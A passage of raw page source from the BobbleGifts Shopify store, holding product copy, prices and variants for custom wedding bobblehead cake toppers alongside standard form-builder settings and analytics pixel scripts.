style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(463636496420)
      
        window.hulkapps.product_collection.push(267714494500)
      
        window.hulkapps.product_collection.push(461132693540)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46883078180)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(46340079652)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(32557204144164)
      
        window.hulkapps.product_variant.push(32557204176932)
      
        window.hulkapps.product_variant.push(32557204209700)
      
        window.hulkapps.product_variant.push(32611748118564)
      
        window.hulkapps.product_variant.push(32611748151332)
      
        window.hulkapps.product_variant.push(32611748184100)
      
        window.hulkapps.product_variant.push(32557204340772)
      
        window.hulkapps.product_variant.push(32557204373540)
      
        window.hulkapps.product_variant.push(32557204406308)
      
        window.hulkapps.product_variant.push(32611748216868)
      
        window.hulkapps.product_variant.push(32611748249636)
      
        window.hulkapps.product_variant.push(32611748282404)
      
        window.hulkapps.product_variant.push(32557204537380)
      
        window.hulkapps.product_variant.push(32557204570148)
      
        window.hulkapps.product_variant.push(32557204602916)
      
        window.hulkapps.product_variant.push(32611748315172)
      
        window.hulkapps.product_variant.push(32611748347940)
      
        window.hulkapps.product_variant.push(32611748380708)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768850292' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204144164","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":138.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204176932","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":148.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204209700","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":138.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748118564","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":147.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748151332","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":157.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748184100","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":144.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204340772","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":153.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204373540","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":163.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204406308","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":153.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748216868","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":162.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748249636","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":172.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748282404","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":154.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny 